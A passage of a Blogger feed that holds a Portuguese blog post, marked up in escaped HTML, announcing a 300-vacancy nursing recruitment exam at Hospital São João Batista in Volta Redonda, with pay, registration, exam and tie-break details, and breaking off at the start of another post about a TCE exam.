\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; 